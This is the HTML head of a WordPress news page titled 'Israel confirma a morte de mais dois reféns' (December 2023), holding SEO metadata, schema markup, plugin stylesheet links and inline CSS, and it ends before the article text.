

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/
body_size: 31027
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Israel confirma a morte de mais dois reféns - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Foram confirmadas as mortes de mais dois reféns sequestrados pelo Hamas no dia sete de outubro. Os corpos ainda estão sob ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Israel confirma a morte de mais dois reféns - Jewish Digital Times" />
		<meta property="og:description" content="Foram confirmadas as mortes de mais dois reféns sequestrados pelo Hamas no dia sete de outubro. Os corpos ainda estão sob ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-12-23T18:23:36+00:00" />
		<meta property="article:modified_time" content="2023-12-23T18:23:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Israel confirma a morte de mais dois reféns - Jewish Digital Times" />
		<meta name="twitter:description" content="Foram confirmadas as mortes de mais dois reféns sequestrados pelo Hamas no dia sete de outubro. Os corpos ainda estão sob ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#blogposting","name":"Israel confirma a morte de mais dois ref\u00e9ns - Jewish Digital Times","headline":"Israel confirma a morte de mais dois ref\u00e9ns","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/1703355817_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2023-12-23T18:23:36+00:00","dateModified":"2023-12-23T18:23:36+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#webpage"},"articleSection":"Israel News"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/#listItem","name":"Israel News"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/#listItem","position":2,"name":"Israel News","item":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#listItem","name":"Israel confirma a morte de mais dois ref\u00e9ns"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#listItem","position":3,"name":"Israel confirma a morte de mais dois ref\u00e9ns","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/#listItem","name":"Israel News"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/","name":"Israel confirma a morte de mais dois ref\u00e9ns - Jewish Digital Times","description":"Foram confirmadas as mortes de mais dois ref\u00e9ns sequestrados pelo Hamas no dia sete de outubro. Os corpos ainda est\u00e3o sob ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/1703355817_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-confirma-a-morte-de-mais-dois-refens\/#mainImage"},"datePublished":"2023-12-23T18:23:36+00:00","dateModified":"2023-12-23T18:23:36+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Israel confirma a morte de mais dois reféns"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
